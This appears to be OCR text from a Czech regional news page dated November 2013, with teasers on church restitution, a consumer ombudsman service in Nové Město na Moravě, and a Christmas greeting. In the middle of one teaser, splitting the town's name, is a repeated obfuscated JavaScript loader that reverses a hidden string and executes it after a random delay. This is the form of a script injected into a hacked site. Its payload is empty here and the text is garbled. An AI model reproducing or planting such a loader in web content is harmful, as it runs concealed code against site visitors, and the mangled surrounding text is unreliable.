
na Zelené hoře patřit Biskupství brněnskému, které
o něj Státní pozemkový fond požádalo v rámci církevních restitucí,
ještě nebylo...
V Novém Městě pomáhají
spotřebitelům
Pátek, 29. listopadu 2013
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Využití systému takzvaného spotřebitelského ombudsmana
nabízí živnostenský úřad...
Vysočině přeju klidné Vánoce, vzkázal
Hurvínek
Středa, 27. listopadu 2013